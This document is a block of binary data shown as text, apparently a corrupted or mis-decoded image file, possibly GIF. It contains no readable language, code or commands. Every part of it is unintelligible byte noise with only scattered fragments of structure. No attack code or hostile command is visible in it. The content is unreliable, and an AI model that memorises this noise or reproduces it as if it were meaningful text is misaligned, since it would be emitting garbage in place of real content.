�_Է�Uvpu��n��o����}a9���d�wj�w��)ANar���K�v�β�k�&i�fO�W�D�sA���5�lv־��ÈʨFNgYg���Zx6ln�]��7N@$�_��^$`f��4�B�f�N�$0d �i�dd49�j�_�Ũ'T�i�~;�̛���dm���6 � 0��i�T� ���j`M�cN`�}�b 0���f�aj��`�M:��b�)��ŕU f�0��`%���Җ���0]��f� ��*6���Er�l;�*� [>�M@d�����@��}s�`°^����`N�
^ ��n�L�u�n��Z�0\�bh4ESY�%w�pHۤM�0�`	a�a����;���L@��c:�;@y�� L oWΩ� Z�W��'�`u�
�����@[޸�����v��)}���ބ��{@�00��йP� FN���0`V>�Z�Z��Z�: �MN�N0��O.����0�`� 
b@�^��^���ژjS*Ng�Vg��r9S�V7�b������`~�ZP�(	:����� �0� u:0�n�.����; ���.��>u ������>��>;�*0��4�Q�զ�?�xn���޿��}^yЫ@Z��n`�04g6������4���*_����� �; 
�n��2Ϡa����u��;P�F�PL�y@Ep4�+�g�`g9�4��{�b���ʞU� &0�9�u��I��"��Io�4 �:�L�P0 �P���%�d@�o���]�^P%�g�`9P�L �+bvj`�d_�gw��y�zh�knj��@&O�%��po�Pc
�p��0�ۺ��P	L��P��ǟ�ȿ��� �v ��I_�%_�`�d���L���2�b�>�d��o���]�h�	h� ��P-�� p���� �h zס��� ��僈I��f-ZA�c��- wL��EʄyYN���1��ȋ҈�I�1[ĈŲ��.[��!UJ4�S�PI}�K.]��f�jU�W]�t!;1d�ȘhT!D/DtqJ-nZ�F���kqe�"�u�Э�C�
:����`4([���!
{�'Ɠeu�L�ٱC�P����]V��W]V�>�*._�q��x��C�![ޜ܄IZ���@��+\�I 4� ;�^�A׈'��/W��zz�𧿏bǇ�~�y��7>�Z�'��2(���e��\�7}�jB�����"�6d����)��]�a:7���(
��.7r�o�:�'�Cpa�_v0�	&ia�yv�d&� ��U�ƆUXZEq�P��wQǾI��I6�\07�b.+\"t33��5�+9]�C����a
t�@e��q܈�@�
��b�� �wd��Y���	8�ĹB`>���IƏ�ǅU��-V�]����w��k�I�hda2f!F�$�(����L[��-��(�v+
1��͒�	<��tx�&� q���3��b?����< �YA1hxA_7���}�x7#V!�  y�E�Hưr�qc��FL2�M���j�ݰu�������\�O��b�Dlǆ0���.&�EK a b�P��Y�'�:`�`o~q@?D�B��dѷ�U���d�qc��g&�P'#z�CU�n�Xd�UVg͜v������i�����,\�!F(DA&�"�T$ ��}��v�t
�A�@U��#�rڮU
2��ċV�b�d�QX�%cٔ�S8����q�N�:��Y)]xF�3��
(�1Aau�6�q�� A/\X���'�T}l�p�* ��/0�� �d��Qi���a,/�����bW�?x�H��B��0(Z�N��t�lqk�ۖV�R�4��H�|x��%�W`��\i��cB�v�>BPXW��7�� /x��2���%�j[�?�A���;^�B2daO��
6H�w��Q+1���&�Gǡ�f�)K��ri�"/�h[0\�#�@k��#O�D��h�r� &X�F�)�A#8@�#!�@� P��p�2� C�4��8���5D(���pK��􂳔g{�V5i���ܰ,�ȃ"�#DR�Z�0T�2`���.��s�
;��t`��@�p�j�X��a؅���c�`	C=��LCӨ�gD��,Se�[J �iF�$���� ���8��1�aaP�!���(� �vai�!r�5�>(�k�؅Ir��q��ؘ�P?�'l�`b0r �?��� �.r��P��$\[�LE�fİ�np1ë���ׄ\m�a��M *Z�34A�p�[iф0D��	�3�/~������l
lp�g�aj ,�!�r�d�
f!�g���GG�>Ό���moik'�6uk2�+½Vp2Xns7�T�-U����h�%?�	N��m,.f�Q3�6��A�^˫�R���6+\�4���m�3��Y�r6���o�[�ַ���o��ޮ��fB�oܔ�W��]r�ka�^8��]*g���e-5�#f�2�{��6��/�+�:C�����<W.�n���i�ؾC�-���_$��D�&2�q��,�5�rn#D�b��S�Y�e� Y���/�-�L
+w��]s����͒y�=>13ܦ�"�{ޫ���)G�_��}�k�%���Af�����F:�(~�hL���	H�i/�·^t���V3[XկE��]��Ws�̭pc�Lg߹��y��7�g_�8˞�q�i�c���f�x�L^�8ڈ��{�hl;���Nt���l;[�ľ��!�e-�w��-���bj�:��E.��\oGz�x��oF��ĵ�����b='������eCy��x��.m\Ǜ���v�%�qD{W�"'��7�e`����u����x7�3�w������l6���s�笶w�)�bX`�ϻ�YxA�G��SO�í��g���Pvvף�u��]�]�v��r����V'�&���S�)_���=c���{/2��Md|�ܾ���`���gOt�E�b'�ᛖz��^wbK<�kϻ�=?v���h'��þ��c~�>0�=w���؞|��}{��<߻|�q���������}�����2��1���$b	���n���u�3���g��Ї���{�y�����-���~���ɻ?�Co�P"��}���=�=�c�"k>�3;D@�k�F;����@�k��k>ɛ�O��Ms  ����꛻�?7g�;�+�h3?����A�A<����k?�A�A�S����'�@�IH��bSAb+@\�l��
��)D�*���B*����V�i�!s�H���C��[C���˅��Cg���K?;�����S����g��:D?���A�AB|?CLDBt��2XX���D2�'Ðz0XA'�:Σ��DƣB�E)4�.�B/$2�:0$���E x�P�l��C(#�;�C�c���?`D?<,�@<FAD���A|?glFAD�d�C0��L�X��l��1X�>�Bq����B�CEt�S,�,��"�n� �Fz��Y�DI��%��ջE���=L�EDf,H��>�E��ÅH@,D�\F���J�G^�����'�G���'ؿ|�O�E$�e���c�\P�tL��SI��I�F�|Ɨ�I�tI08�k�Ȏ�I�D��C�DƄ�H���g4H�Lȇ|J�LHe�I��G�J��Gk�@H ���ɕ|��[ɔ�B�˜t���I�T�f,K��!�G����Kz�Hs#�D?�JfTD��ʃlJ�lH�D��L�g H�H|��%�KʬG�| Їg˕�L��L�������4��l���̕J���|�z��S�F�D҄F�\L���\L! ����I�,μ�����\N�l���M�İ�I$L�y4N��%��������M�$Li��a��4�?̅aX��4O�̅�������N��H�/J���O�LMބN�ԇ�)l�O�ȊܴD�F ��L��d���Oͅ�t��P��NL���$��t�k�OMю���D0�Е<���
��\���a�����H!M�UQ#�I�LN!Q�P�O����<R*�I HRY��������Q0����Q2,����R5�J�3E�1�R�LH/�RX�k��5�S$�OȴN}�1�Q���A��(��H�S=]T+}E-�RASI��k�F�Ի�KS1u�WTTLU$�?�R��4, UW�̭D����Ul�W�՟lS�N]�Ua]�3EB,�aM���7�Te}�ʼ�!�Nd�Vk%�WD�k�VX�"�Vp�����p-��dѧ8Vs]��,H�j]׀  !� � ,    � �  � �	H����*\��1�#J�H��ŋ�9܈��Ǐ CbKql#�c��͒��˗!S�y�$6Z7�eÖ�ϟ@��y3'�YǲI[�2�ӧeJMA�&NZ*��T��)ԯ`J���UrGUc�4S�a�B�jf�L�%K��S�Ri]��Kإ]�����&Q:g�m+YF6�2
k�(��ݩf�i<�&�i�O�I����Ͱ~�:�V�N�6��U7�o���<<��#�*?��ۏD���~,�ud��5ϞJ�&�BNC��-�<j:�R�>;��)<o�-�~}J�"ON?\����17Sc�X�c2�疂�5��/�%�v��a�����-�p��ZnqX��4�Y'J�bY�Q2^/�xZj�t�y0��t���í1��D�B"Ec��/^�%�$��1t��!oBd�a��1�ޑ%�XMޑ�"�شҤ��э�\nٍk�ۆB�Wd��	fAy�Y�Yw�ԍ+W���1�0�Vِ�R���h�l�����y�I�~�V�$�zc9��j���!j�pn�����A���B����琳<l�^U���i��%*��>�-�r()��H�a7c$� ~���#��G���Q�V�:�����i_�݌��J�j羴�y�X��֯B
k�,�h������hQ8Sa�P�T��h5mJ��_�F�S��ށ��Y.³$�0X�1��;�	���覴<�jm���+4��p�3�7'�^�����@��S׹��N�Z�a"?t�"�`�;����Zv�h}���Y�{���|��P�2�K���R{7�x]6F_�d+�,���^�.������z���-]j	LwԜCR�UG�}�Bk�ר?j���3ۑ�Mi�RBG�r�m1v���,� /��,�&� �#�����G>���y��G���(g�˯
D+�ù�R����"��ƿ������1Z��y���{�7@�<�M������2�]!b?���x��4�5'�)�
`�GEN[L��R�!:�kki��:�9�� ���4d��Vp��P�Za/��6�0-�(&��[�l����v�Wi���φ���a�|�<�&�P���NC���x�DΎ�£
��=Zde�L��ƃ4�$�	24�-p�F	��%:�b�v���͂���NoV�A���#�UB���,�^72��h���W�H4�N�x��b���mVqB��D)�a����L�SI�!�Po�b�n�@_��n����;1��[r�/})3mq�p�s����Q-L,����	�B�k����C2��`�f!��/"l ���h=9�+|$*���S.3���2�i�!�a ).o�ƛ�ϑ�#�Tj]:���B�ɮ9�S���i �YQZ�Qo@eY��9#n����k�;����T')Ģ͞NQ�e/�R؃X�0 �Jԏg�h�Ӷ����\㊌I�����J��͕����`c1	)�X ���.v��� 1��R���l�����6V
�5�Fe�H��@�jV�6���`A�	?2�2Қ��E,�fHHH�^hlpHAP�����q� ��;�T7�^H��qV�r5qHm����H�G; ��U
���ia0	��׾���� � 
��m��E�����yB+|1�����@Α���	� 0v(C�q���
 v�;���p.���\� D���CXO� ���@FE	R�c�] 
��;�1ew�����2����֥�1*�pkk�6:� �U� `��쀳��̎il8�ֆ$N ��JnF�dp`��ã��Z����+�$-h�
w{ �b��0� ��7��q(#�@�2�a����$��W������Dnc�� �9XA������}hD#"�lf�!�>*��Z&��b�p�Q����?փ0MD�v
Hwҍ
H��8A#
�n@�.@	N̄GG�Ў��� �/�� P��8P(�@�n���YMHG��߮m�[\������e+����^ ʝ-�e#+Hm:`�#�@"��n�3���5�;��n��M��	��nD��Howj� TPc�Ϻ�a �}����\�\;��[U���X�c���h��0(��|��^6�Q���G`a�@j9����������)�,�(@�6�I��̠�	(�
<^��$�u	�g��S[uj�A�������A0����Qv��	zW�.N��D��}t��"��f\�7��@q�0c& B(�A��ϡ����`@-�q�":`�㙡�ɯ��g82Om%�X<�s��z��sǦ}��� ���Gu�XW�*�_�_��%Pf�m�F��^ fp�T��kѷ \ ��_���"�lr�k6��aކP��[0�~�G��'9'�'z�gR�`MF�w�w�pz��z'@ '�g'~�~U��l�	��u'	�G��� �a�F��e���q|�j�[ir�E�'\wr+���F��Z�G:�s� ��M��py�GP�i��h0�Vxl0p: :�����w�0M�
�`]e(x��uk�u�P\�rh|
�9x(#&� F��;tǂ��Xd@r�wr8�l϶��j;�x0�x�`Ld�p�GZ�� ]�H��M@�X����_�a�g �{Vw���{�{6p�ǁܦ�@�@my���O�#}t��� Yd��p�%��u����}ާ��d��`���z0@���ۀ
 ��G�y;�"�c�'�uA�r�l�� ��l"�����ڰ%�%�b%�(�V�ӠP��t�M�$},�k��@`9@�V o�|u��tYa9�mO�d�(� 	"�d��dЄ�ǎ�8��'����Y����@��' �H�x{rp�ǀ�;@�+ q (qʰv�U'{�q~�[2�	�ހ ��u���r&W��p{��&�+0�" :P��
�`z�����+@� z6����s���|��X�^���ʦd2&_0 ������ (�_9qe	n'#tWkΨ[ʂ� ��U�pp�k��p,�������p} �sM�nӀp� /� �6�ˀ�'��g��y�֙>h���0`�^����F琟9��8q��J{H�w����P�u0�\�� _�r_:��ux�r9��Ωs�z��s"�z�
�� ?�
?g�?w�p�0��i�_���g%�r�hrjhp�G��"� �6��EO�tW}�@liw��X�PvV 9��@pɦ֪��.�6���2� �z��x�P��� h�Z����zP�\J����9�6�c�Z�&-�r�ࣻ��LPcIz	�0q3��ǩۄ|X���q���`����f`p0�	�v��[�l�v��ca �WrǦs���g�VH`��`^ �ݩ�P ����ֱ�&G�����lR  v��7�6�peǁ.k���eq���t���w���@�d�_�jȈ+����izs���:`s����cΰX�V9)�Ddڠ����P� p{��lM����HV�����p0�
�������fS�f��"0��uz�0�o�U�ߗ�Ͷ�P��P��	�8�6���'Lf�wZy��
� �;��+j�6��8	���
�����}�j�&l%��
]�෧�[���s����Xb� ��u0 ���P����{��l;Pb�h��:�d���0*m* �^����7��n�{s�:m���� r�l��P� $�0���b�3��*f�F!g���X#�SY�Y������ǈ;�6�X��������w	\�y����?gV���:�s6zĄ��`��肍� f�жl;��L����+��[暳ii���л�P���Ɔ"����仡,,{� R���hk���P�e���ˀ�~�
�]�9���F%�%���P x��_�\P0��+}�Ij9��[���`���W�R�
gp; �����{����2��0ܭ6i��k&�@Ȣ��&�{ʚ�J����w'�I� ��~M���d+ v[�-��d�b�:�@m���ұ�d,F���hw��p�� $ S�ZaU�� |�k��
ڠ�q�d�@�����]���J�
�!=�"�� ����U����J_���d�Pb l`j�h�z�������� 6� v� ��[�lt"��,���@�G���y����=��ʬ9�@��K���� �'�	� [��v% 	q�%���XZ�'F� ���U�`ް�۠ث{ܗ�e�X+W�M�����n6��B|���Hmz�n��ڱj(�>�-pr 9���<�(������)	��A��n�j	}'�I���6� 6��p_gMPa���j��(K�� �-�4}�7�����ڀ:�rͰX�ۉ?�{��jڳ�y�{�@%�{�6��
���F��Kd����Mtgfg�w�[��Xj���p��կ�,�}��~�p�0,��-�'P�?�=z���̀����ml�ɎP �y{Ɇ��0��_`�P��f���6P�6�aȀ�j�����塛�;P���w&L�)L�����}0�֌\0ћ^�M�:��~*	:�7'o��K�0�lP�K������ jP�
{ �+�u�d��=�ᱠ��]J��g\'���ꆧr:�Љ����P ���^�?��P�0�{ZP���ɚ��ŬL��P�(�����@����&xg��Ӑހ
(�X�#��M����b��_R�� $��~��6�_��dP9��3�֚��nG�%h&] � ������`��0��?�[0�� � {��4H���\@j�� fǬ�	���u��]��[��k�p�[�e ��ObM6�Ut�\@�$o�E����X��(߸ �ak,�c� n�'R����Y>�:�H\�C��c.��W�V9��9�V�9`s��ZBo]|�]|�X� ܕUB/������������� � W�Żu�d5���O��`��쎳�͇.�t�� ���PU��h��h�/WrudQe�Հ��UB�Z������v�^0	�Z:F\��X��mUZ�PZ`�ㇺ�������i�U��/�{@�EFV����?�nElE���SyC�X�������O�:� ��"� �X�tK�P��O	$NL˖Eb�l�Ȱ#ŉ�b1��Ä	�)"ǲ�{b�9`G͛vș!7h ���"G��ѢG�J[�t�S3$H��1�VЧX�
�z�欚l F�U5�l![{�&��j�%͖._�|銅+A���?��[��I���x�o�42f��	S�̚��Ɓ3Y��&=ڴhZ6���z���vȦI���j�#k됍0�v�Մ���"�x�Ìn9��7�&\$�Wk�h�.�{�K��a:��@���rd����}Z�h1�eƉ��r Л]h�r c2 TC@�����RP��]�q@�Qă�9D�C�.���[�{1;�p�˺�ӱ�v�"���@�^�沙d��p�I~��2 #Ϯ��0�����l-/�,sXs�qH��@+��C�0��e3��F�ֈ����F�F2�밻�kх�AD2~�A<!#�<�F&ĘF��F&<��
-���	�ŁV���Y�!���a�]��ՋRɨ�@v0bd��=r�`�2w�A�S�b�&���Z��V�~�厸^����|��/���+�	#���LV@�fa�As�X#�&�"]@�}=Tu�p �a�#�a/�&�h�W�!�
2^�b����@`���<�Td�	Bn9�i�p0���n#u�K�ሽJ F&��yO2�Ӂp<�śOe"�a"giO�����Bl�?{l�A�x��;�
�;�����Wa�
��R<(���릁�]Ooh�\�4Rw/�u�Q^�� � 1�F�I�kH�I�s���]<X������
�a�{w~�M�/�;q�7~&V�E�8_N|�
�.^�����2$IЍl��#�)Q�jd`T4���ޓF�I;2D D\�4HO�6��!�xě �<�,�}d��*`/�c�B����EO��c���=��%#!�^J�����0��"b�����k���'XM 	�8$~��@�e����#b݈��8���`�"�u,d��
E��?v��/��	@��/�@ E��4�b;�,0�1�u�"���B	mF�Z_|��L"��/����~��+�*2 #�����ƺ�M4�<�IOґ��K��1np9X�Q�J
x"��@�/�0�_�a{��?���]s;�1s���}pr�HFXhB�h..�`a,��D� �?t�576M�C�ف��<�0�*ЂsƳ�z�HE/4Ҝ���Z�@�x/0'�H�	e��V�O�����]Aቅ*s{z̎Єv9%�]'7�Y���xG.x��k�`���Fy�h�k��ȕ��5+�Nsz�s� 4 0��	H�X�#�ځ�����%�#�P,$+
/�A8�;[��F2Xm�;���+`՜: �0�� #�B�Ḃ:�j�p����]뀽]\o�dW���W/�1�#������!yeb(�P	F��- �*Q��zAS���Gu�E]��-�xc���ϖp�E���� 2�:(*<�0�'e
���h�-$H\� ƻ��U�-�xQ�0A�LFB �
�r������j�`��0�e��k�Y�#\�	Sb��8Z�@@��kA��*�!u��0h����vX� ]� �y@X�r@��O+-@-^T�V�
~�j;�2	�x?�n�W���X'|�.��(b ���}Cp��bTs���v����7��.xU�/ ���U�i�T�^�D��g@{�Ɓ���K@T��#[�?�,hH� �P�up۽��bN�'��1�J~���씯AەV0 D���+,��P�}Ck�YL���	��Jx0�ZP�<�1�uT��~�<���dO�!ӵ�'0�Wǟ���u���Q�#H�f屢�/?Å7~��� �3�t��t���% qD��h���|��|���u���A�����"�T��rV����m��X�x���]L�eT\E��1�@!ۣV��nD6@�G9��u���Z�၀G 8چ�ы`$��H�D�	��C2�Qh��.�E�E�R�L�B0���!���R�����C�Qo�B�@�
������A C^�A���� �.��A��c�ph��2���V�V��J�H�����>uC~H&���^� ���^�C�XV`�`|d
c/��h01&� V7�] �\����9�Qʫ#	�-�g���XA
u����_���_N��y\|���mZ��>+5������&�0�?���Ɂ	H��t2 �`�T1�r���[���)�	8�K�!ÝX�r��d� ]�[��;,+���Þ^���:�K?H�u(�X�s�q;0<�2+;7\�&+�!+�0+i�[��сFH)����kH�0b �C�+�1k��`�8-���)��r(;@��b	�ʃ��#���1�s�T@/�:!���s�<l�r�����J>9�Jk��?]�?��0]������q�p�B��`����h�i�,9{���^hЁ�b��;�X &�:����þkQ�6�>�&X�x�j�2���Yؼ^����q����$�2&T0(�w\7@�� 10��Ё� XA�`h?Z���q�7Y� k���Kk�c�d������ZhT��{���@?LO�bA�H��Ϫ �K��y��>pƚt�J��kم<`���P��܄wi��38�. ��P�/�A�K7�
h�3�0ah���	XA��`�B�� �i�,���I �ʛ�"�ȓ�B,�^x1��2���R��;��H_���;�c�@��:++�B&��M�Ly�M��Q�� �H�ؾ���� o�Jb` o�!�y�`�:���yHG��Á�5څs��	��t;��+ f��.ڪP�	�A#X���@Gu�^r��� <҃iǟ�4M�Q���x�Ph�Cg,D?�� �q�@�;#ꢾt�'�*��fЯ{�~b 'X�bydFP��"Np��t��A�d�7ت2�@Y��� <�����'���B(,= {����p��+�&@ �ӌ�P0���-�QYp�V� p&�7��%]�+XR�7@`�3؅m�= u��$�P�&�+�ò��[<&pq���>Y��2�@��-u;���cB��*O* ϣ|X�' ût7��@T:8�00i��g��K}g��'u�4�1Ё�q���wp�r(NHx�{��b�Qi�*�B2�:�8�@$�UxCƜTa�UB,N/�=H!]Q˴��C����).�§
p �1��W\�"2���(���AWR�Z!+�:e���3j�)1�&81����$'hW2x�ɓH�ihl0o�%�Ҋ$@�ɜ�M O�5J�$O�8Vr��` А�g�T^xK��� � ��0��i`��o	��Y'��_������A'H�ghUH�I�?+ hU0�&�T+��l���Ņ1�-5��x�'�őM�qi�i�� �c����r�3��q l�ڧ}i��ĕ�Y�3��j�h��gp��X�iP3H�V��\��gȆ\0�z�iP�]3XoP�),ܧ��C���3X){Yb�S��T��4X�X^Xp�p�m^��Y�����uY���ſgH30�\�_lP2 �l8\�M��=�YP_hߧX3�^��T�Blh3`^HT��L^`ю`�L�xH��]`��'�?��۽��r�]
�`�M������` a��aF_��r���0 �H�X�T�hHO�e`�T^����`!b"��"~Z�Ma%v�%F�!���}BM�w����'���Dhjz��b	��%�`�5��5��a8�`9�c��}c7v�
Va �1��f�@� �޳B��H�%��+�1��1��"�d#�dJ���L�\@�Nn�O~�P姅�O�d^xa�=�w	�@�b&�'�������-�R�ZL���e�d�a<��<FfeNa�b@��'�b`B�f^ �x�g�b x�B�G^���b\��Mf�=guNgv6�L���%eP�gzFgu,��y�(^i�X�� �*�g�x08�">g_v_cN�v�c6��9v�9�he�M�e�H��i�'d��j�N!D~�D�gGv� ��L�\�i��dM�d��i���g0eX���d�eN6�Nj�^j�m^� H`,&dj�b*��k�XB�X���l��:Xg`>k&V�^b�n�b�h��!��n�0~�����Ѐa0魶�M��%�Z����`�dS.e��iN^��Vlˮ�.�e��d0(���% i����k��j��ipnm���Ж�1 ����8��V�c^�ܶm�?�� �4P�pvm,Nm����^n�vj�����S��������j��n��l��n��n��:��fe,@�K-�����~o�� ��k�N�% nJ�0��O΅��k���iQ�e������lJ n��䠞�����p��fX������|m,��N��>q/���n��lX��h,���6nG�p��	��Tö�'���c���V�p�e/q:�뎦0���n���������	w��>���NHx�os.oq��n�vfV~�%H��Ԛ~i0����qXt.���N�1@�#OtEe��l)_�7��!o�COj�.q��sMOm2�op&s��n:�;o�#�rsUWl08�V�T�\�tZGnptH'�\(o��0Pt`vSWq.����'�aOtQ�ugOnX s2�a��a��'���N! �D�ʾvS�\�v�և����. jrwM~vy��@_qo�Ϟt/N�eWtS���և�mE��~?�yOxh��rwwH�u���o?r�w�m ���\����^�~�4 �'���j!0�Оm]yEy���k���ox��VO�m?dEvx�Gs�-x2o�kG�\P��oz���~_�Bw��I�x�7�v�zHwz���{���v�o!�����.@�BO�~FzXPz��z������#x����x��{����|�O��ow��.�z������.������?�h'|̷�{�?�͇�c�{�HH���7��G|��|����}�_z}pu�^}�|ܟ|2o}���q����ow?�qZN!P}����}��q���O��q�Vs��.�����o~��r��gy�P{�?�����_���?z�������g�s����X]ruh�࿄
2l��!Ĉ'R�h1a��úl���ǐ/�,i�$ʋ	fdY0�ˌSҬi��ča���'РBS
�	�h��J�2�賋��R�R�I�i@ !� � ,  � �  � �	H����*\8�ܬc�2�H��ŋ3V<��c6lҰe#�M�ɓ(S��H�$���h͒6S�͛8SbKq�'6Z?E�<�q欜H�*%����c-aB�I3�ђK�j�H.�Ξú�FT$͗T�n]˶`Ϯ-YBu(�L�ViΚeu�ն�����+Xr@�J;���_BtHSf���U����'⹳��J�(�i,B4�5��*�יc[L;E��,�uK�ϴ��c���F�xL�w��^~жsZ�9;����߉��I[�h�̙���}�39l�(]_o��i�a�$J�.��m�o�=q�ݽ�f��	h�o�	!\ww���,���VΕ�Ua��{v�]}1�b_]1�q̄H%�SS,��Yz�uhZpt�A`���r\�uEH��H��N����y�a�Íf�A����
�}VJe"�Cr��SN!�-����F+'"$ƙfvt�h��Ba���Ybbed
�I��ѡ��i �?���B�Y�w1���\V�e��Nb���&���w�I���X�Or���_�� vȧRR��I��j�4�y��ք3���S#�ƙ��7՘�њ�`�kۭ��A�,ϐwF1�4B0�aO&�a��ԉ珫�;nl�J3� ��p5��a�h����MPM��T�O��7-��v;���n�1B���M�3�-�Tc�$�H1�ˀH ��*2&�99�\�4=� �*e"�ز�$K/��{�2I,RH�@�Ь5 �L2իH�
 c�=3�?��E�3À�5�l���R�*�T-��T����FA��r�3{���P��≘B��5C���-v�2���(d��l��u�0� p�D��;�(���թtڸ���I4
�������������<�"�|���K����N�$x3��dpayBZka�9�~b�`�1�8���*��_<�0p�[�R������ �I� �x����9��� ����MK &��gd0x���2TXw�.� �8�v�0v ��A4G�]�@��;�c` 
8�
�'�CP����,̢Q��0pA�C�@��- D8V���a0�ϤЊ�b\�5��1��49�A�� ���0���8h�.����8`1P@9h��� ��5�H�*U�xP#hyT�#�DZ*�
P@4Lx�f4�f<����A�&��	DX�
.���'X�"�w�bV�	�� 4�
/p 
8e#`0NN��'8�>���}�A��.�p!���*2�� �0�8WI�U��:h�` D�-�����	$ pX��3�afP���@��aRP�/X	�å`�2W:R�i�H�A��q��" ��L�	��Z� Ex#P��AhF�L�R��� *�J9D��r�*�P��. ���*ZQp���`F\��pP���Y�0S\�U(P@	(�R	��ua@��Y��m* �@E�f5�) �I 	U4��8�Y��a��bAh�Oo� ��D�zЯ��2��&v�x
Ă�؇���rC˘kG)`
l���Uʀ�.ím+8�*�gF�:�m"��mt�s8�W���!\8�>0Tm��	�5�W�����"PZ�;Z!萀�1� "L���E��b@(�0�t �jA(H@/�hF�JW�c�̸EPq�2F@�
�3�mXTە�Z�
Mh�����6�Z6�@�%8�_��_��6&���`%h���_��d��j��]�����@�?�X��� 	�� G:@ �c�@r��Dt��2E��\�6��P��Ep������z K���	D �>� ���Ȁ��Ս��O�*d'�@+ 3�� X�YA��R2 xC�`ppB�\��j�K��i]�Ko�8�y�7D`T\bm��18�*WmpWѣ62x���F@���Y�m�S����Ĳ��e�R �%Hx�i��x0�w��r�o@a�'��8k�U���� *~Y3�¶�n��A���h\��� ���0h��`q]w@ʞ�|�d`)K�4b��bz7r��tC�r�-��u6@��W��qȌ c[���C�&�@��Y�,` ��P�0L�f#�6�o���g����?f�G��f�f7T�h(��pF���hD�%hD��M�&Sq ��>P�ԑ���8Ǆ� �./U;H0��v�H��:v����j�j襰���5>�P������Ew��&�����?�.�#����?���3C~�iQ S���[��F|���X6)	 I����;	7e�0B�b@`��RO� d��>�D9�qb�p��e�e^�I��R�$M{+w<P����74No�n�}q%�K� �@y
���K�yQdo�o8gYL�^�o�l0�+ \�6�%pW%`Z�4;@�5� �G�@ ex:?�U�Ԅ�5�4[aum90c� j�&	*�r���\�g	y�3hx9�h���Qd� 	��EdE�~I�v*�9P:R�t00tL�@T+�ޠpp��U3SI!^���N��q�v��S��FE&}R�E�
���h�7V���cx
�n+��p]o�FQ�Fj�Pd��d@#R% z\��=�7z�5�@ \�9��fZ�� �D�� b�������6[0m��qwr'�]� j'�R��+`+PWt%s�H�@�6~t�tW�`Q��RP@ �oF�\t6P<��o�D���S'`��#�k����`�8�;�H�˷��hJى�L�|��G|$L��%M'FQAQo%WSf`���E�
�.�bص]�8Q'`	��xGX3yd_�oжq�&k_�l6p\� \�pM�ްww5���@4@�b�����D�h��y�yd�D�SV	;Td&�\su~�?Q�9��s��{��<'P�s�)@7j�4� NqJ�P0�Y�|P���yRJ
��`�5Al��f�eGj0���S�J���$.�?<�Pd@%}�`]�Q�xW,��#h�h�'*���j������yF�y��G�P�
� fP���PpJR�d�Ӡ�T`F��qw��z�0�pqʖ��j�u�):�[6�4Q�d���LZ�b���@&�K�~��h"��E`jF�t@�X�wJR�I�^�攆9�B�B�pLu�D� �	v�3q�Hh�q=�`��Y��v)�O��w����� ����j%W1s�U�%�n�F"`A�`���Z����Ђj�
� +�?�� L��r� $�$�Y�����__f\��2J2���@eX�CU:�Z�:�J��:�d�aQ"�_)��E��`��g���v�Ɍ"�\2�Qlt���c�Fj`�����K�}��aEN"P�F �0�f�k�%��p��A3��IbЈ넆�v:'&t���Q�J��pcm�p����c�?�� a��6cMpx�x��WW��VsIjEo��*��\w�Y��RiYr��@0pG$0.�kĺ�Z{qw�(@���$T��ٞ�4r�;��hcA��^iX�w:<%pA�9۪�������iڐ���Rѧ���d�s	"pxyP�gE_ա�pk� ��H�k����@k&�� +�Lf[T0��PxY��Y�KP'���wHo +�k3	�@�"�z�x�ׇn�bܰ��i~��x:�yx�A� _���:�:���&0 �ʐy� ���:t��	�0��4�{ +�lR�@�s�Y���q��Э��l�*�X�%��p�0'x�S$��j��VF #���W|VY:,I : ��@3��R�pA�P��۰a5[�������:+@BĊ�
h�=���Ȗ�vF�V_�pV�@����#�H�l���A�Ђ&y��&f Y�[��V�t�*�*s��9����W��M<��J}p	%�����9�S�.��@��d�����I3mf���p�e�@NG[m��p+�G�
�@oE�M�gKec�b��V� �hP�~]�
(�kut��t4��P9^�+��
�b��?� ��H�@���3D@#��X3V�{4�k�Xu_�j�v
e���s[��&8Qa�����p@#�}x�X4�i����WF��
��o�(����s�+v<�9@��Fq� >� ��@�6�� �	�CEJX)uR�� �L�Y��;�����̒�W\�Q/����Z��P�:L�T�DeP�j����%eB� r�&M6�^�}�#	b�	���;�F��ʰ�x�f�I6�7Zu(&V�>z�I|�9@\��h��H�Ӿ�VP���n�R�X$� ����@KQtiMd��d�og�Od�H8l
��kp��e\��6��qwh�� �+������&�̶U 6T���C���V�p���"��,��6~9���\,v��c��ȸk��\$v̴Plb��Ԅ�v_k����`��0m����9^�X�e��j���w��`3�P:��: 8�0c��l9x��:�'�iAFQ_��㇧�w �
��Ⱥ(�?T���w�@7�q�sI� ��@�<N�[Pĭ�J3�F�Hu�s��H�>�eÇz�ex(@QZ�VZ W��#�LFv���poV,N�� )<�Z=p���7C�pR���FIĠ4��̔�)33=3L�RP�1�S�qƆ�G,���M4@�'h����^N�^\���^f��5ꥮ:�9+xƵ��
�� Z\3�[3#3;@m-I�1Ā�� �w�d���I�	��� ��=��=Ӡ� L>���B+�B)dyz�i3���S�gl�4�����4�x�YxU�u%`���da� � `?�`Vq���hn���C6��A$DB�B�3��p<�0 J|F�#���+P0	˷���"Bl����R�R*03a�G���y��E������
�UF�}�N5`b�d0�6p���H����H%334�7isxr��1#�@4-q��G�fP�
D�c�e��g��f��1CUx�������|�@{����\`�63�籠e�6ZC�h����0 { �{�{ 5��M����0p����39��6�_��o�� 9!�0#���R1�R"߉�?��C6�.6"��@�0�b�`fE�e���9[_0����3v0 bDDc�`���-A0.��4s�-s��/��5�������;�_�����7Sc�0����������$�����t!�UM�d!VC6`��n���cGi����5��H�vR�S�юƍ��I�ڞ=�J���	�'�RHL�/]�>n�e+���L���#2��~�h ��aŒ3��X�4��E�)�T��m�K,R�y%�;��2�iBY�=#n%�C�6Ԩ1��,ڴ%K�Q���8ϐq��q�E4�m�O����ˆ���b��rW�;(hF[���X�~$�k���Ȥ�y#��&gi.����ߍ�<�q�,���q�˛i���ju�Ataw`�ݣ�*�~�Bp> G��"� �h o��p�p��J��S GDG4� �� ́0�	����؁�j����sQ02HH����E2<��ɚ��>r@d�U��b9h�	5�������?��M�"X���0�(��"�̨M��S����ƹq�g�>��s��	�ZhQ�#:FwQ� �b�I���0�t`�Q#�EQRDh�t8e�aBJ)W�-����Nm�(/�J�]h�@
<���p"g1���r(��=�!a
